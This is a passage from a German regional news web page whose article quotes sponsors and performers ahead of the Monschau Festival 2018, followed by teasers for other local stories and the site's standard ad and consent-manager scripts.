Auch Alexander Wilden, Geschäftsführer der Schwartz GmbH aus dem benachbarten Simmerath, engagiert sich gerne: »Wir fühlen uns der Region verpflichtet. Nicht nur in Bezug auf die Schaffung und den Erhalt von Arbeitsplätzen in der Eifel, sondern auch kulturell, um die Eifel attraktiv zu gestalten. Deshalb unterstützen wir das Monschau Festival in diesem Jahr gerne als Sponsor.«
Auch die Stars des Monschau Festival 2018 sind bereits voller Vorfreude. So wird Gregor Meyle, der am Donnerstag, 23. August, auf der Burg zu Gast ist, frühzeitig anreisen, um die Stimmung in Monschau einzufangen. »Es kann ein grandioser Abend werden. Wir haben auf jeden Fall die besten Voraussetzungen mit der pittoresken Kulisse«, versichert Meyle und blickt voraus: »Und so, wie es aussieht, wird es sogar eine Fortsetzung geben.«
Nana Mouskouri, die am Freitag, 24. August, nach Monschau kommt, freut sich besonders auf das Konzert unter freiem Himmel: »Das ist etwas ganz anderes als wenn man im Theater auftritt. Es werden zwar dieselben Lieder wie im normalen Programm sein, aber durch den Ort und die Stimmung wird es sehr anders.«
<h3>Schirmherr fiebert Monschau Festival entgegen</h3>
Mehreren Aufführungen wird auch Wolfgang Mainz, Präsident der Industrie- und Handelskammer Aachen und Schirmherr des Monschau Festival 2018, beiwohnen:n »Ich freue mich auf ein spannungsgeladenes erstes Wochenende mit Ian Anderson, der auf einem Bein Flöte gespielt hat und einer abwechslungsreichen Operngala«, so Mainz.n Und ganz gespannt ist er auf Helge Schneider, der mit Provokation, Klamauk und ganz viel Improvisation und Spontaneität das Publikum in seinen Bann zieht.
Eine kleine Erinnerung an Monschau Festival 2017 finden Sie im anhängenden Video!</p></div>
<div class="meta-link"></div><div class="clearfix"></div><br><div class="footer"><a class="navBack" href="#" data-dont-touch-target><img src="/fileadmin/images/back.png" alt="Zurück zur letzten Seite"> Zurück
						</a><span class="divider"></span><a href="#page-top"><img src="/fileadmin/images/top.png" alt="Zurück zum Anfang der Seite"> Nach oben
						</a></div></div></div><div class="weitereNachrichten"><div class="row gx-2 midpagebanner-wrapper"><div class="col-xl-4"><div class="banner midpage" id="midpagebanner1"></div></div><div class="col-xl-4"><div class="banner midpage" id="midpagebanner2"></div></div><div class="col-xl-4"><div class="banner midpage" id="midpagebanner3"></div></div><div class="col-xl-4"><div class="banner midpage" id="midpagebanner4"></div></div><div class="col-xl-4"><div class="banner midpage" id="midpagebanner5"></div></div><div class="col-xl-4"><div class="banner midpage" id="midpagebanner6"></div></div></div><div id="bannerSliderContent1" class="splide"><div class="splide__track"><div class="splide__list"></div></div></div><div class="row gx-2 midpagebanner-bottom-wrapper"><div class="col-xl-4"><div class="banner midpage" id="midpagebannerBottom"></div></div><div class="col-xl-4"><div class="banner midpage" id="midpagebannerBottom2"></div></div><div class="col-xl-4"><div class="banner midpage" id="midpagebannerBottom3"></div></div></div><div id="bannerSliderContent2" class="splide"><div class="splide__track"><div class="splide__list"></div></div></div><div class="section-header" data-weitere-nachrichten>Weitere Nachrichten aus dem <a href="/altkreis-monschau">Altkreis Monschau</a></div><div class="prio5"><article class="article news-list-item-for-pid-934" data-artikel-id="59732" data-paywall="" data-bilder-anzahl="2"><a href="/altkreis-monschau/artikel/wilder-muell-zeugen-gesucht" class="more row gx-2" data-uid="59732" data-pid="934" title="Wilder Müll - Zeugen gesucht"><div class="col-12 col-xl-3"><img loading="lazy" title="" width="236" height="157"
							alt=""
							srcset="/i/fileadmin/user_upload/import/artikel/528/680528/1763033724/680528_19_-_Wilder_Muell_Lammersdorf_Fenster_1.jpg?_=1763033724&amp;w=202&amp;a=1.5&amp;f=inside 202w,/i/fileadmin/user_upload/import/artikel/528/680528/1763033724/680528_19_-_Wilder_Muell_Lammersdorf_Fenster_1.jpg?_=1763033724&amp;w=236&amp;a=1.5&amp;f=inside 236w,/i/fileadmin/user_upload/import/artikel/528/680528/1763033724/680528_19_-_Wilder_Muell_Lammersdorf_Fenster_1.jpg?_=1763033724&amp;w=400&amp;a=1.5&amp;f=inside 400w,/i/fileadmin/user_upload/import/artikel/528/680528/1763033724/680528_19_-_Wilder_Muell_Lammersdorf_Fenster_1.jpg?_=1763033724&amp;w=600&amp;a=1.5&amp;f=inside 600w,/i/fileadmin/user_upload/import/artikel/528/680528/1763033724/680528_19_-_Wilder_Muell_Lammersdorf_Fenster_1.jpg?_=1763033724&amp;w=800&amp;a=1.5&amp;f=inside 800w,/i/fileadmin/user_upload/import/artikel/528/680528/1763033724/680528_19_-_Wilder_Muell_Lammersdorf_Fenster_1.jpg?_=1763033724&amp;w=1024&amp;a=1.5&amp;f=inside 1024w"
							sizes="(max-width: 1199px) calc(100vw - 1.5rem),(max-width: 1399px) 202px,236px"
							src="/i/fileadmin/user_upload/import/artikel/528/680528/1763033724/680528_19_-_Wilder_Muell_Lammersdorf_Fenster_1.jpg?_=1763033724&amp;w=236&amp;a=1.5&amp;f=inside"
							data-fit="inside"
							class="blurred-img" style="background-image: url('/i/fileadmin/user_upload/import/artikel/528/680528/1763033724/680528_19_-_Wilder_Muell_Lammersdorf_Fenster_1.jpg?_=1763033724&amp;p=1');"></div><div class="col-12 col-xl-9"><div class="text"><div class="klinke"><i class="far fa-fw fa-images" title="Artikel enthält mehrere Bilder"></i></div><h3>Wilder Müll - Zeugen gesucht</h3><time class="article-placemark" aria-label="Artikel-Datum" datetime="2025-11-13T12:32:00+01:00">13.11.2025</time><div class="contenttext">
        
            
                    
                        Lammersdorf. In Lammersdorf wurden an der Hoscheiter Straße alte Fenster und in der Kalltalstraße mehrfach Reifen illegal entsorgt.Die Fenster im Bereich Hoscheiter Straße wurden auf dem Parkplatz hinter dem Ortsausgang Lammersdorf&hellip;
    </div></div></div></a></article><article class="article news-list-item-for-pid-934" data-artikel-id="59707" data-paywall="" data-bilder-anzahl="2"><a href="/altkreis-monschau/artikel/flut-2021-eine-katastrophe-im-herzen-europas" class="more row gx-2" data-uid="59707" data-pid="934" title="Flut 2021: Eine Katastrophe im Herzen Europas"><div class="col-12 col-xl-3"><img loading="lazy" title="" width="236" height="157"
							alt="Sabine Verheyen appellierte bei der Ausstellungseröffnung: »An Opfer der Katastrophe erinnern und die richtigen Lehren ziehen«."
							srcset="/i/fileadmin/user_upload/import/artikel/458/680458/1762963700/680458_Foto_Ausstellung_Flut_im_Europaeischen_Parlament.jpg?_=1762963700&amp;w=202&amp;a=1.5&amp;f=inside 202w,/i/fileadmin/user_upload/import/artikel/458/680458/1762963700/680458_Foto_Ausstellung_Flut_im_Europaeischen_Parlament.jpg?_=1762963700&amp;w=236&amp;a=1.5&amp;f=inside 236w,/i/fileadmin/user_upload/import/artikel/458/680458/1762963700/680458_Foto_Ausstellung_Flut_im_Europaeischen_Parlament.jpg?_=1762963700&amp;w=400&amp;a=1.5&amp;f=inside 400w,/i/fileadmin/user_upload/import/artikel/458/680458/1762963700/680458_Foto_Ausstellung_Flut_im_Europaeischen_Parlament.jpg?_=1762963700&amp;w=600&amp;a=1.5&amp;f=inside 600w,/i/fileadmin/user_upload/import/artikel/458/680458/1762963700/680458_Foto_Ausstellung_Flut_im_Europaeischen_Parlament.jpg?_=1762963700&amp;w=800&amp;a=1.5&amp;f=inside 800w,/i/fileadmin/user_upload/import/artikel/458/680458/1762963700/680458_Foto_Ausstellung_Flut_im_Europaeischen_Parlament.jpg?_=1762963700&amp;w=1024&amp;a=1.5&amp;f=inside 1024w"
							sizes="(max-width: 1199px) calc(100vw - 1.5rem),(max-width: 1399px) 202px,236px"
							src="/i/fileadmin/user_upload/import/artikel/458/680458/1762963700/680458_Foto_Ausstellung_Flut_im_Europaeischen_Parlament.jpg?_=1762963700&amp;w=236&amp;a=1.5&amp;f=inside"
							data-fit="inside"
							class="blurred-img" style="background-image: url('/i/fileadmin/user_upload/import/artikel/458/680458/1762963700/680458_Foto_Ausstellung_Flut_im_Europaeischen_Parlament.jpg?_=1762963700&amp;p=1');"></div><div class="col-12 col-xl-9"><div class="text"><div class="klinke"><i class="far fa-fw fa-images" title="Artikel enthält mehrere Bilder"></i></div><h3>Flut 2021: Eine Katastrophe im Herzen Europas</h3><time class="article-placemark" aria-label="Artikel-Datum" datetime="2025-11-12T16:58:00+01:00">12.11.2025</time><div class="contenttext">
        
            
                    Region. Sabine Verheyen eröffnet Ausstellung im Europäischen Parlament in Brüssel
                
        
    </div></div></div></a></article><article class="article news-list-item-for-pid-934" data-artikel-id="59706" data-paywall="" data-bilder-anzahl="2"><a href="/altkreis-monschau/artikel/schwamm-und-kerze-fuer-stolpersteine" class="more row gx-2" data-uid="59706" data-pid="934" title="Schwamm und Kerze für Stolpersteine"><div class="col-12 col-xl-3"><img loading="lazy" title="" width="236" height="157"
							alt=""
							srcset="/i/fileadmin/user_upload/import/artikel/455/680455/1763017343/680455_WS-Stolpersteine.jpg?_=1763017343&amp;w=202&amp;a=1.5&amp;f=inside 202w,/i/fileadmin/user_upload/import/artikel/455/680455/1763017343/680455_WS-Stolpersteine.jpg?_=1763017343&amp;w=236&amp;a=1.5&amp;f=inside 236w,/i/fileadmin/user_upload/import/artikel/455/680455/1763017343/680455_WS-Stolpersteine.jpg?_=1763017343&amp;w=400&amp;a=1.5&amp;f=inside 400w,/i/fileadmin/user_upload/import/artikel/455/680455/1763017343/680455_WS-Stolpersteine.jpg?_=1763017343&amp;w=600&amp;a=1.5&amp;f=inside 600w,/i/fileadmin/user_upload/import/artikel/455/680455/1763017343/680455_WS-Stolpersteine.jpg?_=1763017343&amp;w=800&amp;a=1.5&amp;f=inside 800w,/i/fileadmin/user_upload/import/artikel/455/680455/1763017343/680455_WS-Stolpersteine.jpg?_=1763017343&amp;w=1024&amp;a=1.5&amp;f=inside 1024w"
							sizes="(max-width: 1199px) calc(100vw - 1.5rem),(max-width: 1399px) 202px,236px"
							src="/i/fileadmin/user_upload/import/artikel/455/680455/1763017343/680455_WS-Stolpersteine.jpg?_=1763017343&amp;w=236&amp;a=1.5&amp;f=inside"
							data-fit="inside"
							class="blurred-img" style="background-image: url('/i/fileadmin/user_upload/import/artikel/455/680455/1763017343/680455_WS-Stolpersteine.jpg?_=1763017343&amp;p=1');"></div><div class="col-12 col-xl-9"><div class="text"><div class="klinke"><i class="far fa-fw fa-images" title="Artikel enthält mehrere Bilder"></i></div><h3>Schwamm und Kerze für Stolpersteine</h3><time class="article-placemark" aria-label="Artikel-Datum" datetime="2025-11-12T16:42:00+01:00">12.11.2025</time><div class="contenttext">
        
            
                    
                        Eicherscheid (BST). »Nie wieder!« Die Schülerinnen und Schüler des Leistungskurses Geschichte des St.-Michael-Gymnasiums Monschau, begleitet von ihrem Lehrer Dirk Schäfer, waren am Mittwoch eigens nach Eicherscheid gekommen, um die&hellip;
    </div></div></div></a></article><article class="article news-list-item-for-pid-934" data-artikel-id="59682" data-paywall="" data-bilder-anzahl="1"><a href="/altkreis-monschau/artikel/weihnachtsgeschichte-aus-kinderhand" class="more row gx-2" data-uid="59682" data-pid="934" title="Weihnachtsgeschichte aus Kinderhand"><div class="col-12 col-xl-3"><img loading="lazy" title="" width="236" height="157"
							alt="Junge Künstler gesucht: Der WochenSpiegel ruft Kinder bis zwölf Jahre dazu auf, die Weihnachtsgeschichte zu malen – mit Fantasie, Farbe und jeder Menge Weihnachtszauber."
							srcset="/i/fileadmin/user_upload/import/artikel/191/676191/1762931280/676191_Malwettbewerb2.jpg?_=1762931280&amp;w=202&amp;a=1.5&amp;f=inside 202w,/i/fileadmin/user_upload/import/artikel/191/676191/1762931280/676191_Malwettbewerb2.jpg?_=1762931280&amp;w=236&amp;a=1.5&amp;f=inside 236w,/i/fileadmin/user_upload/import/artikel/191/676191/1762931280/676191_Malwettbewerb2.jpg?_=1762931280&amp;w=400&amp;a=1.5&amp;f=inside 400w,/i/fileadmin/user_upload/import/artikel/191/676191/1762931280/676191_Malwettbewerb2.jpg?_=1762931280&amp;w=600&amp;a=1.5&amp;f=inside 600w,/i/fileadmin/user_upload/import/artikel/191/676191/1762931280/676191_Malwettbewerb2.jpg?_=1762931280&amp;w=800&amp;a=1.5&amp;f=inside 800w,/i/fileadmin/user_upload/import/artikel/191/676191/1762931280/676191_Malwettbewerb2.jpg?_=1762931280&amp;w=1024&amp;a=1.5&amp;f=inside 1024w"
							sizes="(max-width: 1199px) calc(100vw - 1.5rem),(max-width: 1399px) 202px,236px"
							src="/i/fileadmin/user_upload/import/artikel/191/676191/1762931280/676191_Malwettbewerb2.jpg?_=1762931280&amp;w=236&amp;a=1.5&amp;f=inside"
							data-fit="inside"
							class="blurred-img" style="background-image: url('/i/fileadmin/user_upload/import/artikel/191/676191/1762931280/676191_Malwettbewerb2.jpg?_=1762931280&amp;p=1');"></div><div class="col-12 col-xl-9"><div class="text"><h3>Weihnachtsgeschichte aus Kinderhand</h3><time class="article-placemark" aria-label="Artikel-Datum" datetime="2025-11-12T08:08:00+01:00">12.11.2025</time><div class="contenttext">
        
            
                    In der Adventszeit duftet es nach Plätzchen, Kerzenlicht taucht die Fenster in warmes Leuchten – und überall liegt Vorfreude in der Luft. Der WochenSpiegel lädt wieder alle Kinder bis zwölf Jahre ein, ihre Fantasie spielen zu lassen und die Weihnachtsgeschichte zu&hellip;
    </div></div></div></a></article><article class="article news-list-item-for-pid-934" data-artikel-id="59675" data-paywall="" data-bilder-anzahl="1"><a href="/altkreis-monschau/artikel/150-jahre-fuenf-generationen-ein-familienunternehmen" class="more row gx-2" data-uid="59675" data-pid="934" title="150 Jahre, fünf Generationen, ein Familienunternehmen"><div class="col-12 col-xl-3"><img loading="lazy" title="" width="236" height="157"
							alt="Andruck zum großen Geburtstag: Die Sonderpublikation zu »150 Jahre Medienhaus Weiss« präsentieren die Leitung und Vertreter der verschiedenen Geschäftsbereiche »druckfrisch«  - wie bei Weiss üblich..."
							srcset="/i/fileadmin/user_upload/import/artikel/250/680250/1762865790/680250_IMG_9483.JPEG?_=1762865790&amp;w=202&amp;a=1.5&amp;f=inside 202w,/i/fileadmin/user_upload/import/artikel/250/680250/1762865790/680250_IMG_9483.JPEG?_=1762865790&amp;w=236&amp;a=1.5&amp;f=inside 236w,/i/fileadmin/user_upload/import/artikel/250/680250/1762865790/680250_IMG_9483.JPEG?_=1762865790&amp;w=400&amp;a=1.5&amp;f=inside 400w,/i/fileadmin/user_upload/import/artikel/250/680250/1762865790/680250_IMG_9483.JPEG?_=1762865790&amp;w=600&amp;a=1.5&amp;f=inside 600w,/i/fileadmin/user_upload/import/artikel/250/680250/1762865790/680250_IMG_9483.JPEG?_=1762865790&amp;w=800&amp;a=1.5&amp;f=inside 800w,/i/fileadmin/user_upload/import/artikel/250/680250/1762865790/680250_IMG_9483.JPEG?_=1762865790&amp;w=1024&amp;a=1.5&amp;f=inside 1024w"
							sizes="(max-width: 1199px) calc(100vw - 1.5rem),(max-width: 1399px) 202px,236px"
							src="/i/fileadmin/user_upload/import/artikel/250/680250/1762865790/680250_IMG_9483.JPEG?_=1762865790&amp;w=236&amp;a=1.5&amp;f=inside"
							data-fit="inside"
							class="blurred-img" style="background-image: url('/i/fileadmin/user_upload/import/artikel/250/680250/1762865790/680250_IMG_9483.JPEG?_=1762865790&amp;p=1');"></div><div class="col-12 col-xl-9"><div class="text"><h3>150 Jahre, fünf Generationen, ein Familienunternehmen</h3><time class="article-placemark" aria-label="Artikel-Datum" datetime="2025-11-11T13:52:00+01:00">11.11.2025</time><div class="contenttext">
        
            
                    Monschau. Der WochenSpiegel blickt mit einer Sonderpublikation auf den Geburtstag des Medienhauses Weiss
                
        
    </div></div></div></a></article></div></div></div><div class="col-xl-3"><div><div class="banner side" id="sidebanner"></div><div class="banner side" id="sidebannerMiddle1"></div><div class="banner side" id="sidebannerMiddle2"></div><div class="banner side" id="sidebannerMiddle3"></div></div><div class="meist-gelesene-artikel meist-gelesene-artikel-rechts" aria-live="polite" data-mit-bild="0" data-bild-aspec="1.5"><div class="meist-gelesene-artikel-titel">Meistgelesen</div><i class="fas fa-circle-notch fa-spin"></i></div><div class="meist-gelesene-videoartikel meist-gelesene-artikel-rechts" aria-live="polite" data-mit-bild="0" data-bild-aspec="1.5" style="display: none;"><div class="meist-gelesene-artikel-titel">Relevante Videos</div></div><div id="staticHtmlPages"><div class="side"><div id="rolloverad-container"><script src="https://xads.weiss-intermedia.digital/xads.php?uid=1&reg=89"></script></div><script defer src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.0/dist/jquery-migrate.min.js" integrity="sha256-FusY2cYwPN1QrFjbWysRbF3MTEPIlCTyaPbRP8WZ+xk=" crossorigin="anonymous"></script><script defer src="/verlagsseiten/kabbar/kabbar.jquery.min.js"></script><script defer src="/verlagsseiten/kabbar/kabbar2.js"></script><link rel="stylesheet" href="/verlagsseiten/kabbar/kabbar.css" /><script>
	function switchRollover() {
      const target = window.matchMedia('(max-width: 1199px)').matches ? 'nfw-container' : 'rolloverad-container';
      document.querySelectorAll('.rolloverad').forEach(elem => document.getElementById(target).prepend(elem));
    }
	switchRollover();
	window.addEventListener('resize', () => { switchRollover(); })
</script></div><div class="side"><div class="custom-customer-content-rechts"><style>
      #staticHtmlPages .banner {
      	border: none;
      }
      #staticHtmlPages .banner::before {
        display: none;
      }
      .custom-customer-content-rechts .widget-button a {
          position: relative;
          background-position: top right;
          background-repeat: no-repeat;
          background-color: #fff;
          border: 1px solid #eeede1;
          margin-bottom: 10px;
          display: block;
          height: 75px;
          color: #333;
          text-decoration: none;
          overflow: hidden;
          -webkit-transition: all .4s ease 0s;
          transition: all .4s ease 0s;
      }
      .custom-customer-content-rechts .widget-button a:hover {
        border: 1px solid #D20A11;
        -webkit-box-shadow: 0 0 8px 0 rgba(228,0,58,.25);
        box-shadow: 0 0 8px 0 rgba(228,0,58,.25);
    }
      .custom-customer-content-rechts .widget-button a .title {
          position: absolute;
          left: 10px;
          bottom: 10px;
          font-size: 22px;
          line-height: 1.2em;
          -webkit-transition: all .4s ease-out 0s;
          transition: all .4s ease-out 0s;
        	text-align: left;
      }
      .custom-customer-content-rechts .widget-button a:hover .title {
          left: 20px;
      }
  	</style><!-- E-Paper Archiv --><div class="widget-button"><a style="height: 75px; background-image: url('/verlagsseiten/data/buttons/button_WS_EPaper-v3.png');" target="_blank" href="https://epaper.wochenspiegellive.de/publication-selection"><div class="title">E-Paper</div></a></div><!-- Anzeige aufgeben --><div class="widget-button"><a style="height: 75px; background-image: url('/verlagsseiten/data/buttons/anzeige-aufgeben_255.jpg');" target="_blank" href="https://secure.weiss-intermedia.de/WebAd3WeissWest/de-de/70"><div class="title">Anzeige<br>aufgeben</div></a></div><!-- Newsletter abonnieren --><!--
	<div class="widget-button"><a style="height: 75px; background-image: url('/verlagsseiten/data/buttons/newsletter_255.jpg');" target="_top" href="/eifelnewsletter"><div class="title">Jetzt<br>abonnieren</div></a></div>
	--><!-- Zusteller/in werden --><div class="widget-button"><a style="height: 75px; background-image: url('/verlagsseiten/data/buttons/zusteller-in_255.jpg');" target="_blank" href="https://weissgruppe.de/karriere/jobboerse/stellenausschreibung/zusteller-mwd-1.html"><div class="title">Zusteller/in <br>werden</div></a></div><!-- Reklamation --><div class="widget-button"><a style="height: 75px; background-image: url('/verlagsseiten/data/buttons/Zustelleroption.png');" target="_top" href="/service/reklamation"><div class="title">Zustell-<br>Reklamation</div></a></div><!-- Leserreporter --><!--
	<div class="widget-button"><a style="height: 75px; background-image: url('/verlagsseiten/data/buttons/leserreporter_255.png');" target="_top" href="/leserreporter"><div class="title">Leserreporter</div></a></div>
    --><!-- Wochenspiegel Shop --><!--
	<div class="widget-button"><a style="height: 75px; background-image: url('/verlagsseiten/data/buttons/WSS.jpg');" target="_top" href="/shop"><div class="title">Shop</div></a></div>
    --><!-- Trauerportal --><div class="widget-button"><a style="height: 75px; background-image: url('/verlagsseiten/data/buttons/trauer_255.jpg');" target="_blank" href="http://trauer.wochenspiegellive.de/"><div class="title">Trauerportal</div></a></div><!-- Online-Sonderprodukte (E-Paper) --><div class="widget-button"><a style="height: 75px; background-image: url('/verlagsseiten/data/buttons/button_WS_Online-Sonderprodukte.png');" target="_blank" href="/service/online-sonderprodukte"><div class="title">Sonder-<br>produkte</div></a></div><!-- Fridolin --><div class="widget-button"><a style="height: 75px; background-image: url('/verlagsseiten/data/buttons/button_WS_Fridolin.png');" target="_top" href="https://fridolin-familienmagazin.de/"><div class="title">Fridolin<br>Magazin</div></a></div><!-- eff-Magazin (Themen) --><div class="widget-button"><a style="height: 75px; background-image: url('/verlagsseiten/data/buttons/button_eff.jpg');" target="_blank" href="https://www.wochenspiegellive.de/eff"><div class="title">eff.-<br>Magazin</div></a></div><!-- Genussregion --><div class="widget-button"><a style="height: 75px; background-image: url('/verlagsseiten/data/buttons/button_WS_Genussregion.png');" target="_top" href="/themen/thema/genussregion/"><div class="title">Genussregion<br>entdecken</div></a></div><!-- Live-Magazin (Themen) --><!--
	<div class="widget-button"><a style="height: 75px; background-image: url('/verlagsseiten/data/buttons/button_WS_Live.png');" target="_blank" href="/themen/thema/live"><div class="title">LIVE-<br>Magazin</div></a></div>
	--><!-- Lesertouren --><!--
	<div class="widget-button"><a style="height: 75px; background-image: url('/verlagsseiten/data/buttons/lesertouren_255.jpg');" target="_blank" href="http://www.leser-touren.de/"><div class="title">Lesertouren</div></a></div>
	--><!-- Imagevideos --><div class="widget-button"><a style="height: 75px; background-image: url('/verlagsseiten/data/buttons/button_WS_Imagevideos.png');" target="_top" href="/service/imagevideos"><div class="title">Imagevideos</div></a></div><!-- Videochannel --><div class="widget-button"><a style="height: 75px; background-image: url('/verlagsseiten/data/buttons/button_WS_Video-Channel.png');" target="_top" href="/service/videochannel"><div class="title">Video-Channel</div></a></div><!-- Gesund schön & fit --><!--
  	<div class="widget-button"><a style="height: 75px; background-image: url('https://www.wochenspiegellive.de/uploads/tx_wibuttons/1491549719.jpg');" target="_blank" href="https://www.gesund-schoen-und-fit.de/"><div class="title"></div></a></div>
	--><!-- Wochenspiegel Marktplatz --><!-- 
	<div class="widget-button"><a style="height: 75px; background-image: url('/verlagsseiten/data/buttons/button_WS_Marktplatz.png');" target="_blank" href="https://www.wochenspiegel-marktplatz.de"><div class="title">WochenSpiegel<br>Marktplatz</div></a></div>
	--></div></div></div><div><div class="banner side" id="sidebannerBottomLarge"></div><div class="banner side" id="sidebannerBottom1"></div><div class="banner side" id="sidebannerBottom2"></div><div class="banner side" id="sidebannerBottom3"></div></div><div id="bannerSliderSide" class="splide"><div class="splide__track"><div class="splide__list"></div></div></div></div></main><footer id="footer" class="d-none d-xl-block"><div id="footer-logo" class="text-center"><a aria-label="Zur Startseite von Wochenspiegel" href="/"><img loading="lazy" src="/fileadmin/images/logo_footer.png" aria-hidden="true" alt="" /></a></div><div id="footer-links" class="footer-links-spalten"><nav><ul><li><a href="https://trauer.wochenspiegellive.de" class="">Trauerportal</a></li><li><a href="https://weissgruppe.de/karriere/jobboerse/stellenausschreibung/zusteller-mwd-1.html" class="">Zusteller/in werden</a></li><li><a href="/service/reklamation" class="">Zustellreklamation</a></li><li><a href="https://secure.weiss-intermedia.de/WebAd3WeissWest/de-de/70/Menue/NeuerArtikel" class="">Webjournalist</a></li></ul></nav><nav><ul><li><a href="/kontakt" class="">Kontakt</a></li><li><a href="/mediadaten" class="">Mediadaten</a></li><li><a href="/datenschutz" class="">Datenschutz</a></li><li><a href="/impressum" class="">Impressum</a></li><li><a href="/agb" class="">AGB</a></li><li><a href="/barrierefreiheit" class="">Barrierefreiheit</a></li><li><a href="https://weissgruppe.de/hinweisgebersystem" class="">Hinweisgebersystem</a></li></ul></nav><nav><ul><li class="selected"><a href="/altkreis-monschau">Altkreis Monschau</a></li><li class=""><a href="/eff">eff</a></li><li class=""><a href="/eifelkreis-bitburg-pruem">Eifelkreis Bitburg-Prüm</a></li><li class=""><a href="/kreis-ahrweiler">Kreis Ahrweiler</a></li><li class=""><a href="/kreis-bernkastel-wittlich">Kreis Bernkastel-Wittlich</a></li><li class=""><a href="/kreis-cochem-zell">Kreis Cochem-Zell</a></li><li class=""><a href="/kreis-euskirchen">Kreis Euskirchen</a></li><li class=""><a href="/kreis-mayen-koblenz">Kreis Mayen-Koblenz</a></li><li class=""><a href="/kreis-trier-saarburg">Kreis Trier-Saarburg</a></li><li class=""><a href="/kreis-vulkaneifel">Kreis Vulkaneifel</a></li><li class=""><a href="/landkreis-bad-kreuznach">Landkreis Bad Kreuznach</a></li><li class=""><a href="/landkreis-birkenfeld">Landkreis Birkenfeld</a></li><li class=""><a href="/rhein-hunsrueck-kreis">Rhein-Hunsrück-Kreis</a></li><li class=""><a href="/stadt-trier">Stadt Trier</a></li></ul></nav></div></footer></div></div><script src="/fileadmin/vendor/jquery/dist/jquery.min.js"></script><script>
	// einige Events auf passive stellen, da sich Page Speed darüber beschwert
	jQuery.event.special.touchstart = {
		setup: function( _, ns, handle ) {
			this.addEventListener("touchstart", handle, { passive: !ns.includes("noPreventDefault") });
		}
	};
	jQuery.event.special.touchmove = {
		setup: function( _, ns, handle ) {
			this.addEventListener("touchmove", handle, { passive: !ns.includes("noPreventDefault") });
		}
	};
	jQuery.event.special.wheel = {
		setup: function( _, ns, handle ){
			this.addEventListener("wheel", handle, { passive: true });
		}
	};
	jQuery.event.special.mousewheel = {
		setup: function( _, ns, handle ){
			this.addEventListener("mousewheel", handle, { passive: true });
		}
	};
</script>


<script src="/typo3temp/assets/compressed/bootstrap.bundle.min-75bf1a0e18e021ed4d22d861e85f59e0.js?1760678684" defer="defer"></script>
<script src="/typo3temp/assets/compressed/iframeResizer.min-bf3117af9ed305bea9c675529c053463.js?1760678684"></script>
<script src="/typo3temp/assets/compressed/splide.min-0b4d3fa4d4bb7b7cd30c55166f23d121.js?1760678684"></script>
<script src="/typo3temp/assets/compressed/splide-extension-auto-scroll.min-07fc61aefbb4065197a137f34abcaf81.js?1760678684"></script>
<script src="/typo3temp/assets/compressed/splide-extension-intersection.min-2ef4a269252dfe5b9ed78da204e1e7d9.js?1760678684"></script>
<script src="/typo3temp/assets/compressed/postscribe.min-c3c0ead7deb819a04c376cafedde82c2.js?1760678684"></script>


<script src="/typo3temp/assets/compressed/merged-fc1e4df2ab67220e0c5c173812bee407-30b1f41e531291ae29e771286fce9b88.js?1760678687"></script>
<script src="/typo3temp/assets/compressed/analytics-7499b9eeb5ca298972af799067746a7f.js?1760017146" async="async" defer="defer"></script>
<script data-maximale-kantenlaenge="4000" type="module" src="/_assets/08e7c044d5dc9766dca92d9fb2c76db4/JavaScript/bildDialog.mjs?1760678631"></script>
<script src="/_assets/08e7c044d5dc9766dca92d9fb2c76db4/JavaScript/teiler.js?1760678631"></script>


<script>
  if (!('buergerAppOverrideCmp' in window && window.buergerAppOverrideCmp === true)) {
  	window.gdprAppliesGlobally=true;if(!("cmp_id" in window)||window.cmp_id<1){window.cmp_id=0}if(!("cmp_cdid" in window)){window.cmp_cdid="9ae0057da1fe"}if(!("cmp_params" in window)){window.cmp_params=""}if(!("cmp_host" in window)){window.cmp_host="b.delivery.consentmanager.net"}if(!("cmp_cdn" in window)){window.cmp_cdn="cdn.consentmanager.net"}if(!("cmp_proto" in window)){window.cmp_proto="https:"}if(!("cmp_codesrc" in window)){window.cmp_codesrc="1"}window.cmp_getsupportedLangs=function(){var b=["DE","EN","FR","IT","NO","DA","FI","ES","PT","RO","BG","ET","EL","GA","HR","LV","LT","MT","NL","PL","SV","SK","SL","CS","HU","RU","SR","ZH","TR","UK","AR","BS"];if("cmp_customlanguages" in window){for(var a=0;a<window.cmp_customlanguages.length;a++){b.push(window.cmp_customlanguages[a].l.toUpperCase())}}return b};window.cmp_getRTLLangs=function(){var a=["AR"];if("cmp_customlanguages" in window){for(var b=0;b<window.cmp_customlanguages.length;b++){if("r" in window.cmp_customlanguages[b]&&window.cmp_customlanguages[b].r){a.push(window.cmp_customlanguages[b].l)}}}return a};window.cmp_getlang=function(j){if(typeof(j)!="boolean"){j=true}if(j&&typeof(cmp_getlang.usedlang)=="string"&&cmp_getlang.usedlang!==""){return cmp_getlang.usedlang}var g=window.cmp_getsupportedLangs();var c=[];var f=location.hash;var e=location.search;var a="languages" in navigator?navigator.languages:[];if(f.indexOf("cmplang=")!=-1){c.push(f.substr(f.indexOf("cmplang=")+8,2).toUpperCase())}else{if(e.indexOf("cmplang=")!=-1){c.push(e.substr(e.indexOf("cmplang=")+8,2).toUpperCase())}else{if("cmp_setlang" in window&&window.cmp_setlang!=""){c.push(window.cmp_setlang.toUpperCase())}else{if(a.length>0){for(var d=0;d<a.length;d++){c.push(a[d])}}}}}if("language" in navigator){c.push(navigator.language)}if("userLanguage" in navigator){c.push(navigator.userLanguage)}var h="";for(var d=0;d<c.length;d++){var b=c[d].toUpperCase();if(g.indexOf(b)!=-1){h=b;break}if(b.indexOf("-")!=-1){b=b.substr(0,2)}if(g.indexOf(b)!=-1){h=b;break}}if(h==""&&typeof(cmp_getlang.defaultlang)=="string"&&cmp_getlang.defaultlang!==""){return cmp_getlang.defaultlang}else{if(h==""){h="EN"}}h=h.toUpperCase();return h};(function(){var n=document;var p=window;var f="";var b="_en";if("cmp_getlang" in p){f=p.cmp_getlang().toLowerCase();if("cmp_customlanguages" in p){for(var h=0;h<p.cmp_customlanguages.length;h++){if(p.cmp_customlanguages[h].l.toUpperCase()==f.toUpperCase()){f="en";break}}}b="_"+f}function g(e,d){var l="";e+="=";var i=e.length;if(location.hash.indexOf(e)!=-1){l=location.hash.substr(location.hash.indexOf(e)+i,9999)}else{if(location.search.indexOf(e)!=-1){l=location.search.substr(location.search.indexOf(e)+i,9999)}else{return d}}if(l.indexOf("&")!=-1){l=l.substr(0,l.indexOf("&"))}return l}var j=("cmp_proto" in p)?p.cmp_proto:"https:";var o=["cmp_id","cmp_params","cmp_host","cmp_cdn","cmp_proto"];for(var 